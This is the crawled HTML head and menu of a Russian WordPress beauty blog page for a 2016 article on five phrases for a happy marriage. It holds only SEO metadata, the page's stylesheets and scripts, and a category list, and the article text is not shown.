

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html
body_size: 11770
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />


<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="http://festival-spb.ru/wp-content/themes/Letis/js/pngfix.js"></script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="Фестиваль красоты RSS Feed" href="http://festival-spb.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Фестиваль красоты Atom Feed" href="http://festival-spb.ru/feed/atom" />
<link rel="pingback" href="http://festival-spb.ru/xmlrpc.php" />
<script src="http://festival-spb.ru/wp-content/themes/Letis/menu/mootools-1.2.5-core-yc.js" type="text/javascript"></script>
<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic.css" type="text/css" media="screen" charset="utf-8" />
<!--[if lt IE 7]>
	<link rel="stylesheet" href="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic-ie6.css" type="text/css" media="screen" charset="utf-8" />
<![endif]-->
<!-- Load the MenuMatic Class -->
<script src="http://festival-spb.ru/wp-content/themes/Letis/menu/MenuMatic_0.68.3.js" type="text/javascript" charset="utf-8"></script>



		<!-- All in One SEO 4.4.9.1 - aioseo.com -->
		<title>Как улучшить отношения с мужем: 5 фраз для счастливого брака</title>
		<meta name="description" content="Как улучшить отношения с мужем? Мало кто знает, что есть каких-то 5 фраз для счастливого брака. И это не сварливые, не негативные, а полные позитивного мышления и желания быть рядом слова. «Ты молодец!» - приятное слово и кошке приятно, даже если ваш мужчина положил носки в тумбочку, а не на пол — его нужно похвалить." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.1" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Фестиваль красоты | модные решения. уход за кожей, здоровое питание" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Как улучшить отношения с мужем: 5 фраз для счастливого брака" />
		<meta property="og:description" content="Как улучшить отношения с мужем? Мало кто знает, что есть каких-то 5 фраз для счастливого брака. И это не сварливые, не негативные, а полные позитивного мышления и желания быть рядом слова. «Ты молодец!» - приятное слово и кошке приятно, даже если ваш мужчина положил носки в тумбочку, а не на пол — его нужно похвалить." />
		<meta property="og:url" content="http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html" />
		<meta property="article:published_time" content="2016-05-26T21:06:59+00:00" />
		<meta property="article:modified_time" content="2016-05-26T21:06:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Как улучшить отношения с мужем: 5 фраз для счастливого брака" />
		<meta name="twitter:description" content="Как улучшить отношения с мужем? Мало кто знает, что есть каких-то 5 фраз для счастливого брака. И это не сварливые, не негативные, а полные позитивного мышления и желания быть рядом слова. «Ты молодец!» - приятное слово и кошке приятно, даже если ваш мужчина положил носки в тумбочку, а не на пол — его нужно похвалить." />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#article","name":"\u041a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043c\u0443\u0436\u0435\u043c: 5 \u0444\u0440\u0430\u0437 \u0434\u043b\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u0431\u0440\u0430\u043a\u0430","headline":"\u041a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043c\u0443\u0436\u0435\u043c: 5 \u0444\u0440\u0430\u0437 \u0434\u043b\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u0431\u0440\u0430\u043a\u0430","author":{"@id":"http:\/\/festival-spb.ru\/author\/enotovna#author"},"publisher":{"@id":"http:\/\/festival-spb.ru\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/festival-spb.ru\/wp-content\/uploads\/2016\/05\/lyubov1.jpg","width":1000,"height":611},"datePublished":"2016-05-26T21:06:59+03:00","dateModified":"2016-05-26T21:06:59+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#webpage"},"isPartOf":{"@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#webpage"},"articleSection":"\u041e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f"},{"@type":"BreadcrumbList","@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/festival-spb.ru\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}]},{"@type":"Organization","@id":"http:\/\/festival-spb.ru\/#organization","name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u043a\u0440\u0430\u0441\u043e\u0442\u044b","url":"http:\/\/festival-spb.ru\/"},{"@type":"Person","@id":"http:\/\/festival-spb.ru\/author\/enotovna#author","url":"http:\/\/festival-spb.ru\/author\/enotovna","name":"Enotovna","image":{"@type":"ImageObject","@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#authorImage","url":"http:\/\/0.gravatar.com\/avatar\/60c7ff6b30a06eef0f522d05820bca7e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Enotovna"}},{"@type":"WebPage","@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#webpage","url":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html","name":"\u041a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043c\u0443\u0436\u0435\u043c: 5 \u0444\u0440\u0430\u0437 \u0434\u043b\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u0431\u0440\u0430\u043a\u0430","description":"\u041a\u0430\u043a \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u044f \u0441 \u043c\u0443\u0436\u0435\u043c? \u041c\u0430\u043b\u043e \u043a\u0442\u043e \u0437\u043d\u0430\u0435\u0442, \u0447\u0442\u043e \u0435\u0441\u0442\u044c \u043a\u0430\u043a\u0438\u0445-\u0442\u043e 5 \u0444\u0440\u0430\u0437 \u0434\u043b\u044f \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u043e\u0433\u043e \u0431\u0440\u0430\u043a\u0430. \u0418 \u044d\u0442\u043e \u043d\u0435 \u0441\u0432\u0430\u0440\u043b\u0438\u0432\u044b\u0435, \u043d\u0435 \u043d\u0435\u0433\u0430\u0442\u0438\u0432\u043d\u044b\u0435, \u0430 \u043f\u043e\u043b\u043d\u044b\u0435 \u043f\u043e\u0437\u0438\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u043c\u044b\u0448\u043b\u0435\u043d\u0438\u044f \u0438 \u0436\u0435\u043b\u0430\u043d\u0438\u044f \u0431\u044b\u0442\u044c \u0440\u044f\u0434\u043e\u043c \u0441\u043b\u043e\u0432\u0430. \u00ab\u0422\u044b \u043c\u043e\u043b\u043e\u0434\u0435\u0446!\u00bb - \u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0438 \u043a\u043e\u0448\u043a\u0435 \u043f\u0440\u0438\u044f\u0442\u043d\u043e, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u043c\u0443\u0436\u0447\u0438\u043d\u0430 \u043f\u043e\u043b\u043e\u0436\u0438\u043b \u043d\u043e\u0441\u043a\u0438 \u0432 \u0442\u0443\u043c\u0431\u043e\u0447\u043a\u0443, \u0430 \u043d\u0435 \u043d\u0430 \u043f\u043e\u043b \u2014 \u0435\u0433\u043e \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0445\u0432\u0430\u043b\u0438\u0442\u044c.","inLanguage":"ru-RU","isPartOf":{"@id":"http:\/\/festival-spb.ru\/#website"},"breadcrumb":{"@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#breadcrumblist"},"author":{"@id":"http:\/\/festival-spb.ru\/author\/enotovna#author"},"creator":{"@id":"http:\/\/festival-spb.ru\/author\/enotovna#author"},"image":{"@type":"ImageObject","url":"http:\/\/festival-spb.ru\/wp-content\/uploads\/2016\/05\/lyubov1.jpg","@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html\/#mainImage","width":1000,"height":611},"primaryImageOfPage":{"@id":"http:\/\/festival-spb.ru\/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html#mainImage"},"datePublished":"2016-05-26T21:06:59+03:00","dateModified":"2016-05-26T21:06:59+03:00"},{"@type":"WebSite","@id":"http:\/\/festival-spb.ru\/#website","url":"http:\/\/festival-spb.ru\/","name":"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u043a\u0440\u0430\u0441\u043e\u0442\u044b","description":"\u043c\u043e\u0434\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. \u0443\u0445\u043e\u0434 \u0437\u0430 \u043a\u043e\u0436\u0435\u0439, \u0437\u0434\u043e\u0440\u043e\u0432\u043e\u0435 \u043f\u0438\u0442\u0430\u043d\u0438\u0435","inLanguage":"ru-RU","publisher":{"@id":"http:\/\/festival-spb.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Фестиваль красоты &raquo; Лента комментариев к &laquo;Как улучшить отношения с мужем: 5 фраз для счастливого брака&raquo;" href="http://festival-spb.ru/kak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/festival-spb.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://festival-spb.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='http://festival-spb.ru/wp-content/plugins/sitemap_plugin/sitemap_style.css?ver=6.4.7' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://festival-spb.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://festival-spb.ru/wp-json/wp/v2/posts/361" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://festival-spb.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='http://festival-spb.ru/?p=361' />
<link rel="alternate" type="application/json+oembed" href="http://festival-spb.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestival-spb.ru%2Fkak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html" />
<link rel="alternate" type="text/xml+oembed" href="http://festival-spb.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffestival-spb.ru%2Fkak-uluchshit-otnosheniya-s-muzhem-5-fraz-dlya-schastlivogo-braka.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://festival-spb.ru/wp-content/uploads/2016/05/cropped-QIP-Shot-Screen-06.05.16-17-08-18-270x270.jpg" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://festival-spb.ru/rsslatest.xml" />
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
    			<div id="pagemenucontainer">
    				                        <ul id="pagemenu">
    						<li ><a href="http://festival-spb.ru/">Главная</a></li>
    						<li class="page_item page-item-2"><a href="http://festival-spb.ru/reklama-v-bloge">Реклама в блоге</a></li>
<li class="page_item page-item-358"><a href="http://festival-spb.ru/karta-sayta">Карта сайта</a></li>
    					</ul>
                            			</div>
	       	</div>
            
            
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="http://festival-spb.ru"><img src="http://festival-spb.ru/wp-content/uploads/2016/05/Bez-imeni-1.png" alt="Фестиваль красоты" title="Фестиваль красоты" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="http://festival-spb.ru">Главная</a></li>
        							<li class="cat-item cat-item-6"><a href="http://festival-spb.ru/category/modnyie-sovetyi">Модные советы</a>
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://festival-spb.ru/category/modnyie-sovetyi/makiyazh">Макияж</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://festival-spb.ru/category/modnyie-sovetyi/manikyur">Маникюр</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://festival-spb.ru/category/modnyie-sovetyi/obuv">Обувь</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://festival-spb.ru/category/modnyie-sovetyi/ozheda">Ожеда</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://festival-spb.ru/category/modnyie-sovetyi/pricheski">Прически</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://festival-spb.ru/category/otnosheniya">Отношения</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://festival-spb.ru/category/semya">Семья</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://festival-spb.ru/category/uhod-za-telom">Уход за телом</a>
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://festival-spb.ru/category/uhod-za-telom/maski-dlya-litsa-i-tela">Маски для лица и тела</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://festival-spb.ru/category/uhod-za-telom/piling">Пилинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://festival-spb.ru/category/uhod-za-telom/skraby">Скрабы</a>
</li>
</ul>
</li>
        					</ul>
                            				</div>
